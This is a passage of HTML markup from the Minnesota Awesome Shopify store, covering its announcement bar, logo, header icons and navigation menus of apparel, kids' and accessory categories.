    <button
      data-drawer-close
      type="button"
      aria-label="Close"
      class="global-drawer__close"
    >
      <span class="fallback-text">Close</span>
      




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M5.63086 14.3692L10 10L14.3692 14.3692M14.3692 5.63086L9.99919 10L5.63086 5.63086" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
    </button>
    <div class="global-drawer__body">
      <div class="global-drawer__body--content size-guide-drawer__content global-drawer__disable-load-in-animations" data-size-guide-content>
        <!-- Content will be loaded dynamically -->
      </div>
    </div>
  </div>
</size-guide-drawer>

<safe-load-scripts class="hidden">
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-size-guide-drawer.js?v=34695385610482383161745355744" type="module" defer="defer" data-flow-load-key="component-size-guide-drawer"></script>
</safe-load-scripts>

  <div id="DrawerOverlay" class="drawer-overlay"></div>
  <div id="ThemeModal" class="theme-modal width--modal"></div>

  <div 
    id="PageContainer" 
    data-editor-open="false" 
    data-cart-action="go_to_or_open_cart" 
    data-cart-type="drawer" 
    data-language-url="/" 
    data-show-currency-code="false"
    data-currency-code="USD"
  >
    <div class="no-js disclaimer">
      <p>This store requires javascript to be enabled for some features to work correctly.</p>
    </div>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15418631979054__announcement-bar" class="shopify-section shopify-section-group-header-group"><div class="announcement_bar" data-wetheme-section-type="announcement-bar" data-wetheme-section-id="sections--15418631979054__announcement-bar" data-social-media-enabled="false">
    <animated-background-text-colors class="announcements_only" style="background-color: #e6e5e7; color: #262428;"><div 
      data-announcement-block
      data-background-color-block="#e6e5e7" 
      data-front-color-block="#262428"
      data-announcement-block-index="0" 
      class="announcement_block block-id-00-announcement active" 
      
    ><style data-shopify>
              .block-id-00-announcement .announcement_wrapper.text-link-animated a {
                background: linear-gradient(to top, rgba(38, 36, 40, 0.5) 0, rgba(38, 36, 40, 0.5) 0), linear-gradient(to top, currentColor 0, currentColor 0);
                background-size: 100% 1px, 0 1px;
                background-position: 100% 100%, 0 100%;
                background-repeat: no-repeat;
              }

              .block-id-00-announcement .announcement_wrapper.text-link-animated a:hover {
                background-size: 0 1px, 100% 1px;
              }
            </style>

            <div class="announcement_wrapper text-link-animated" data-announcement>
              <span class="announcement_text"><strong>FREE SHIPPING ON ORDERS $75+</strong></span>
            </div></div></animated-background-text-colors>
  </div></div><div id="shopify-section-sections--15418631979054__header" class="shopify-section shopify-section-group-header-group header-section">

<link href="//minnesota-awesome.com/cdn/shop/t/63/assets/component-mobile-menu.min.css?v=65241013563444139781745355744" rel="stylesheet" type="text/css" media="all" />






























<noscript>
  
  <ul class="no-js-mobile-menu nav-link-animated">
  
    
      <li>
        <a href="/collections/unisex-tees">T-Shirts</a>
        <ul>
          
            
              <li>
                <a href="/collections/unisex-tees">Unisex Tees</a>
              </li>
            
          
            
              <li>
                <a href="/collections/v-neck-tees">V-Neck Tees</a>
              </li>
            
          
            
              <li>
                <a href="/collections/long-sleeve-tees">Long Sleeve Tees</a>
              </li>
            
          
            
              <li>
                <a href="/collections/womens-tees">Womens Tees</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/sweatshirts">Sweatshirts</a>
        <ul>
          
            
              <li>
                <a href="/collections/hoodies">Hoodies</a>
              </li>
            
          
            
              <li>
                <a href="/collections/crew-neck-sweatshirts">Crewneck Sweatshirts</a>
              </li>
            
          
            
              <li>
                <a href="/collections/lightweight-hoodies">Lightweight Hoodies</a>
              </li>
            
          
            
              <li>
                <a href="/collections/full-zip-hoodies">Full-Zip Hoodies</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/hats">Hats</a>
      </li>
    
  
    
      <li>
        <a href="/collections/kids">Kids</a>
        <ul>
          
            
              <li>
                <a href="/collections/onesie">Infant</a>
              </li>
            
          
            
              <li>
                <a href="/collections/toddlers">Toddler</a>
              </li>
            
          
            
              <li>
                <a href="/collections/youth">Youth</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/accessories">Accessories</a>
        <ul>
          
            
              <li>
                <a href="/collections/wooden-coasters">Coasters</a>
              </li>
            
          
            
              <li>
                <a href="/collections/ornaments">Ornaments</a>
              </li>
            
          
            
              <li>
                <a href="/collections/magnets-1">Magnets</a>
              </li>
            
          
            
              <li>
                <a href="/collections/koozies">Koozies</a>
              </li>
            
          
            
              <li>
                <a href="/collections/puzzles">Puzzles</a>
              </li>
            
          
            
              <li>
                <a href="/collections/prints">Wall Art</a>
              </li>
            
          
            
              <li>
                <a href="/collections/totes">Tote Bags</a>
              </li>
            
          
            
              <li>
                <a href="/collections/greeting-cards">Greeting Cards</a>
              </li>
            
          
            
              <li>
                <a href="/collections/pet-accessories">Pet Accessories</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/kitchen">Kitchen</a>
        <ul>
          
            
              <li>
                <a href="/collections/flour-sack-towels">Flour Sack Towels</a>
              </li>
            
          
            
              <li>
                <a href="/collections/pot-holder">Pot Holders</a>
              </li>
            
          
            
              <li>
                <a href="/collections/wooden-coasters">Coasters</a>
              </li>
            
          
        </ul>
      </li>
    
  
    
      <li>
        <a href="/collections/stickers-1">Stickers</a>
      </li>
    
  
    
      <li>
        <a href="/collections/candles">Candles</a>
      </li>
    
  
    
      <li>
        <a href="/products/elaines-famous-tot-seasoning">Tot Seasoning</a>
      </li>
    
  
    
      <li>
        <a href="/collections/autographs-memorabilia">Autographs & Memorabilia</a>
      </li>
    
  
    
      <li>
        <a href="https://minnesota-awesome.com/pages/custom-apparel">Custom Apparel</a>
      </li>
    
  
</ul>
</noscript>

<style data-shopify>
  .default-menu-drawer-text-color {
    color: var(--menu-drawer-text-color);
  }

  
</style>

<div
  class="header-section--wrapper"
  data-wetheme-section-type="header"
  data-wetheme-section-id="sections--15418631979054__header"
  data-header-sticky="true"
  data-header-overlay="false"
>
  <div id="NavDrawerOverlay" class="drawer-overlay"></div>
  <div id="NavDrawer" class="drawer drawer--left" inert>

    <div class="mobile-nav-grid-container">
      <div class="mobile-nav__logo-title">
        <div class="mobile-nav__logo-title--inner">
          <a href="#" class="mobile-menu--close-btn standalone-icon--wrapper" aria-label="Close menu" role="button">
            




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M5.63086 14.3692L10 10L14.3692 14.3692M14.3692 5.63086L9.99919 10L5.63086 5.63086" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
          </a>
        </div>
      </div>

      <!-- begin mobile-nav -->
      <ul class="mobile-nav mobile-nav--main">
        
        
          
          
            <li class="mobile-nav__item top-level" aria-haspopup="true">
              <div class="mobile-nav__has-sublist">
                <a href="/collections/unisex-tees" class="mobile-nav__link">T-Shirts</a>
                <div class="mobile-nav__toggle">
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-open standalone-icon--wrapper touch-target icon-no-padding" aria-label="See more">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                  </button>
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-close standalone-icon--wrapper touch-target icon-no-padding" aria-label="Close menu">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 12.5L10.5 7.5L15.5 12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>  
  
                  </button>
                </div>
              </div>
              <ul class="mobile-nav__sublist">
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/unisex-tees" class="mobile-nav__link">Unisex Tees</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/v-neck-tees" class="mobile-nav__link">V-Neck Tees</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/long-sleeve-tees" class="mobile-nav__link">Long Sleeve Tees</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/womens-tees" class="mobile-nav__link">Womens Tees</a>
                    </li>
                  
                

                
              </ul>
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level" aria-haspopup="true">
              <div class="mobile-nav__has-sublist">
                <a href="/collections/sweatshirts" class="mobile-nav__link">Sweatshirts</a>
                <div class="mobile-nav__toggle">
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-open standalone-icon--wrapper touch-target icon-no-padding" aria-label="See more">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                  </button>
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-close standalone-icon--wrapper touch-target icon-no-padding" aria-label="Close menu">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 12.5L10.5 7.5L15.5 12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>  
  
                  </button>
                </div>
              </div>
              <ul class="mobile-nav__sublist">
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/hoodies" class="mobile-nav__link">Hoodies</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/crew-neck-sweatshirts" class="mobile-nav__link">Crewneck Sweatshirts</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/lightweight-hoodies" class="mobile-nav__link">Lightweight Hoodies</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/full-zip-hoodies" class="mobile-nav__link">Full-Zip Hoodies</a>
                    </li>
                  
                

                
              </ul>
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level">
              
                <a href="/collections/hats" class="mobile-nav__link">Hats</a>
              
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level" aria-haspopup="true">
              <div class="mobile-nav__has-sublist">
                <a href="/collections/kids" class="mobile-nav__link">Kids</a>
                <div class="mobile-nav__toggle">
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-open standalone-icon--wrapper touch-target icon-no-padding" aria-label="See more">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                  </button>
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-close standalone-icon--wrapper touch-target icon-no-padding" aria-label="Close menu">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 12.5L10.5 7.5L15.5 12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>  
  
                  </button>
                </div>
              </div>
              <ul class="mobile-nav__sublist">
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/onesie" class="mobile-nav__link">Infant</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/toddlers" class="mobile-nav__link">Toddler</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/youth" class="mobile-nav__link">Youth</a>
                    </li>
                  
                

                
              </ul>
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level" aria-haspopup="true">
              <div class="mobile-nav__has-sublist">
                <a href="/collections/accessories" class="mobile-nav__link">Accessories</a>
                <div class="mobile-nav__toggle">
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-open standalone-icon--wrapper touch-target icon-no-padding" aria-label="See more">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                  </button>
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-close standalone-icon--wrapper touch-target icon-no-padding" aria-label="Close menu">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 12.5L10.5 7.5L15.5 12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>  
  
                  </button>
                </div>
              </div>
              <ul class="mobile-nav__sublist">
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/wooden-coasters" class="mobile-nav__link">Coasters</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/ornaments" class="mobile-nav__link">Ornaments</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/magnets-1" class="mobile-nav__link">Magnets</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/koozies" class="mobile-nav__link">Koozies</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/puzzles" class="mobile-nav__link">Puzzles</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/prints" class="mobile-nav__link">Wall Art</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/totes" class="mobile-nav__link">Tote Bags</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/greeting-cards" class="mobile-nav__link">Greeting Cards</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/pet-accessories" class="mobile-nav__link">Pet Accessories</a>
                    </li>
                  
                

                
              </ul>
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level" aria-haspopup="true">
              <div class="mobile-nav__has-sublist">
                <a href="/collections/kitchen" class="mobile-nav__link">Kitchen</a>
                <div class="mobile-nav__toggle">
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-open standalone-icon--wrapper touch-target icon-no-padding" aria-label="See more">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 7.5L10.5 12.5L15.5 7.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                  </button>
                  <button type="button" class="icon-fallback-text mobile-nav__toggle-close standalone-icon--wrapper touch-target icon-no-padding" aria-label="Close menu">
                    




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="16" height="16" aria-hidden="true"><path d="M5.5 12.5L10.5 7.5L15.5 12.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>  
  
                  </button>
                </div>
              </div>
              <ul class="mobile-nav__sublist">
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/flour-sack-towels" class="mobile-nav__link">Flour Sack Towels</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/pot-holder" class="mobile-nav__link">Pot Holders</a>
                    </li>
                  
                
                  
                    <li class="mobile-nav__item">
                      <a href="/collections/wooden-coasters" class="mobile-nav__link">Coasters</a>
                    </li>
                  
                

                
              </ul>
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level">
              
                <a href="/collections/stickers-1" class="mobile-nav__link">Stickers</a>
              
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level">
              
                <a href="/collections/candles" class="mobile-nav__link">Candles</a>
              
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level">
              
                <a href="/products/elaines-famous-tot-seasoning" class="mobile-nav__link">Tot Seasoning</a>
              
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level">
              
                <a href="/collections/autographs-memorabilia" class="mobile-nav__link">Autographs & Memorabilia</a>
              
            </li>
          
        
          
          
            <li class="mobile-nav__item top-level">
              
                <a href="https://minnesota-awesome.com/pages/custom-apparel" class="mobile-nav__link">Custom Apparel</a>
              
            </li>
          
        
      </ul>

      <div class="mobile-nav--footer">
        <div class="mobile-nav locale--mobile">
          
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-localization-form.js?v=52480783616540860941745355744" defer="defer" type="module" data-internal-script></script>


        </div>

        
        
        <style data-shopify>
          .mobile-nav.nav--meta {
            display: grid;
            gap: 15px;
          }

          .mobile-nav.nav--meta .mobile-nav__item.customer--info,
          .mobile-nav.nav--meta .mobile-nav__item.customer-logout-link,
          .mobile-nav.nav--meta .mobile-nav__item.customer-login-link,
          .mobile-nav.nav--meta .mobile-nav__item.sm-icons--wrapper {
            display: flex;
            flex-wrap: wrap;
          }

          .mobile-nav.nav--meta .mobile-nav__item.sm-icons--wrapper #sm-icons {
            width: 100%;
          }

          
            
              .mobile-nav.nav--meta {
                grid-template-columns: 1fr;
              }

              .mobile-nav.nav--meta .mobile-nav__item.customer-login-link {
                grid-column-start: 1;
                grid-column-end: 2;
              }
            
          
        </style>
        <ul class="mobile-nav nav--meta">
          
            
              <li class="mobile-nav__item customer-login-link">
                <a href="/account/login" id="customer_login_link">Log in</a>
              </li>
            
          

        </ul>
      </div>
      <!-- //mobile-nav -->
    </div>
  </div>

  

  

  

  <header class="site-header wrapper-spacing--h header-is-sticky logo_above">
    <div class="site-header__wrapper site-header__wrapper--logo-above site-header__wrapper--with-menu">
      <div class="site-header__wrapper__left">
        
          
  <script src="//minnesota-awesome.com/cdn/shop/t/63/assets/component-localization-form.js?v=52480783616540860941745355744" defer="defer" type="module" data-internal-script></script>


        
      </div>

      <div class="site-header__wrapper__center">
        
          
    <div class="site-header__logowrapper">

      
        <div class="header-font site-header__logo site-title" itemscope itemtype="http://schema.org/Organization">
      

        
    
      <a href="/" itemprop="url" class="site-header__logo-image">
        <style>
          .logo_image {
            max-height: unset!important;
            width: 120px;
          }
          @media screen and (max-width: 989px) {
            .logo_image {
              width: 120px;
            }
          }
        </style>
        
        










<div class="responsive-image-wrapper" style="">

<noscript aria-hidden="true">
  <img
    
    class="theme-img logo_image"
    
      src="//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?crop=center&height=1000&v=1613173668&width=1000"
    
    
      alt="Minnesota Awesome"
    
    itemprop="logo"
    style="object-fit:cover;object-position:50.0% 50.0%!important;"
    loading="eager"
  />
</noscript>

<img
  loading="eager"
  class="theme-img logo_image js"
  style=" object-fit:cover;object-position:50.0% 50.0%!important;"
  
    alt="Minnesota Awesome"
  
  itemprop="logo"
  width="808"
  height="498"
  srcset="//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?v=1613173668&width=550 550w,//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?v=1613173668&width=750 750w,//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?v=1613173668&width=808 808w"
  sizes="(min-width: 2000px) 1000px, (min-width: 1445px) calc(100vw / 2), (min-width: 1200px) calc(100vw / 1.75), (min-width: 1000px) calc(100vw / 1.5), (min-width: 750px) calc(100vw / 3), 100vw"
  src="//minnesota-awesome.com/cdn/shop/files/MA_Logo_TRANSPARENT_BG_8a2195f5-13ed-4382-93db-c46a8cd2a1dd.png?v=1613173668&width=1445"
/>

</div>

      </a>
    
  
        
    
  

      
        </div>
      

    </div>
  
        
      </div>

      <div class="site-header__wrapper__right top-links">
        

        
  <ul class="site-header__links top-links--icon-links">
    
      <li>
        <a href="/search" class="search-button standalone-icon--wrapper" aria-label="Search">
          
            




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M14.1667 14.1667L17.5 17.5M2.5 9.16667C2.5 10.9348 3.20238 12.6305 4.45262 13.8807C5.70286 15.131 7.39856 15.8333 9.16667 15.8333C10.9348 15.8333 12.6305 15.131 13.8807 13.8807C15.131 12.6305 15.8333 10.9348 15.8333 9.16667C15.8333 7.39856 15.131 5.70286 13.8807 4.45262C12.6305 3.20238 10.9348 2.5 9.16667 2.5C7.39856 2.5 5.70286 3.20238 4.45262 4.45262C3.20238 5.70286 2.5 7.39856 2.5 9.16667Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
          
        </a>
      </li>
    

    
      
        <li>
          <a href="/account/login" aria-label="Log in" class="log-in-button standalone-icon--wrapper">
            
              




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M4.16602 16.6666V15.8333C4.16602 14.2862 4.7806 12.8024 5.87456 11.7085C6.96852 10.6145 8.45225 9.99992 9.99935 9.99992M9.99935 9.99992C11.5464 9.99992 13.0302 10.6145 14.1241 11.7085C15.2181 12.8024 15.8327 14.2862 15.8327 15.8333V16.6666M9.99935 9.99992C10.8834 9.99992 11.7313 9.64873 12.3564 9.02361C12.9815 8.39849 13.3327 7.55064 13.3327 6.66659C13.3327 5.78253 12.9815 4.93468 12.3564 4.30956C11.7313 3.68444 10.8834 3.33325 9.99935 3.33325C9.11529 3.33325 8.26745 3.68444 7.64233 4.30956C7.0172 4.93468 6.66602 5.78253 6.66602 6.66659C6.66602 7.55064 7.0172 8.39849 7.64233 9.02361C8.26745 9.64873 9.11529 9.99992 9.99935 9.99992Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
            
          </a>
        </li>
      
    

    

    <li>
      <a 
        href="/cart" 
        class="site-header__cart-toggle js-drawer-open-right-link cart-count-enabled shopping-cart standalone-icon--wrapper header-icons-enabled"
        aria-controls="CartDrawer" 
        aria-expanded="false" 
        aria-label="Cart"
      >
        
          




    <svg viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M16.2493 18.3333C16.5809 18.3333 16.8988 18.2016 17.1332 17.9671C17.3677 17.7327 17.4993 17.4148 17.4993 17.0833C17.4993 16.7517 17.3677 16.4338 17.1332 16.1994C16.8988 15.9649 16.5809 15.8333 16.2493 15.8333C15.9178 15.8333 15.5999 15.9649 15.3655 16.1994C15.131 16.4338 14.9993 16.7517 14.9993 17.0833C14.9993 17.4148 15.131 17.7327 15.3655 17.9671C15.5999 18.2016 15.9178 18.3333 16.2493 18.3333ZM7.91602 18.3333C8.24754 18.3333 8.56548 18.2016 8.7999 17.9671C9.03432 17.7327 9.16602 17.4148 9.16602 17.0833C9.16602 16.7517 9.03432 16.4338 8.7999 16.1994C8.56548 15.9649 8.24754 15.8333 7.91602 15.8333C7.5845 15.8333 7.26655 15.9649 7.03213 16.1994C6.79771 16.4338 6.66602 16.7517 6.66602 17.0833C6.66602 17.4148 6.79771 17.7327 7.03213 17.9671C7.26655 18.2016 7.5845 18.3333 7.91602 18.3333Z" fill="#262428" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M4.16602 3.33341H18.3327L16.666 12.5001M4.16602 3.33341L5.83268 12.5001H16.666M4.16602 3.33341C4.02685 2.77758 3.33268 1.66675 1.66602 1.66675M16.666 12.5001H4.35768C2.87102 12.5001 2.08268 13.1509 2.08268 14.1667C2.08268 15.1826 2.87102 15.8334 4.35768 15.8334H16.2493" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
  
                                                                                                                                                    
              <span 
                data-cart-count-indicator
                class="cart-item-count-bubble cart-item-count-header cart-item-count-header--quantity hide"
              >
                0
              </span>
          
        
      </a>
    </li>

    
  </ul>

      </div>
    </div>

    
      <div class="site-header__nav-standalone">
        
    <div role="navigation" class="js site-header__nav top-links" id="top_links_wrapper">
      <ul class="site-nav nav-link-animated  mega-menu-wrapper" id="AccessibleNav">
        



  
    
    

    

    <li class="site-nav--has-dropdown first-level-dropdown " aria-haspopup="true">
      <a href="/collections/unisex-tees" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            T-Shirts
          </span>
        </div>
      </a>

      

      <ul 
        class="site-nav__dropdown standard-dropdown"
        data-logo-placement="above"
      >
        
          
          
              <li>
                <a href="/collections/unisex-tees" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Unisex Tees
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/v-neck-tees" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        V-Neck Tees
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/long-sleeve-tees" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Long Sleeve Tees
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/womens-tees" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Womens Tees
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
      </ul>
    </li>

  


  
    
    

    

    <li class="site-nav--has-dropdown first-level-dropdown " aria-haspopup="true">
      <a href="/collections/sweatshirts" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Sweatshirts
          </span>
        </div>
      </a>

      

      <ul 
        class="site-nav__dropdown standard-dropdown"
        data-logo-placement="above"
      >
        
          
          
              <li>
                <a href="/collections/hoodies" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Hoodies
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/crew-neck-sweatshirts" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Crewneck Sweatshirts
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/lightweight-hoodies" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Lightweight Hoodies
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/full-zip-hoodies" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Full-Zip Hoodies
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
      </ul>
    </li>

  


  
    
    

    

    <li class="first-level-dropdown" >
      <a href="/collections/hats" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Hats
          </span>
        </div>
      </a>

      
    </li>
  


  
    
    

    

    <li class="site-nav--has-dropdown first-level-dropdown " aria-haspopup="true">
      <a href="/collections/kids" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Kids
          </span>
        </div>
      </a>

      

      <ul 
        class="site-nav__dropdown standard-dropdown"
        data-logo-placement="above"
      >
        
          
          
              <li>
                <a href="/collections/onesie" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Infant
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/toddlers" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Toddler
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/youth" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Youth
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
      </ul>
    </li>

  


  
    
    

    

    <li class="site-nav--has-dropdown first-level-dropdown " aria-haspopup="true">
      <a href="/collections/accessories" class="site-nav__link">
        <div class="site-nav--link-wrapper">
          <span class="site-nav--link-text animated-underline">
            Accessories
          </span>
        </div>
      </a>

      

      <ul 
        class="site-nav__dropdown standard-dropdown"
        data-logo-placement="above"
      >
        
          
          
              <li>
                <a href="/collections/wooden-coasters" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Coasters
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/ornaments" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Ornaments
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/magnets-1" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Magnets
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/koozies" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Koozies
                      </span>
                    </div>
                  </div>
                </a>
              </li>
            
          
          
              <li>
                <a href="/collections/puzzles" class="site-nav__link">
                  <div class="site-nav--link-wrapper">
                    <div>
                      <span class="site-nav--link-text animated-underline">
                        Puzzles
                      </span>
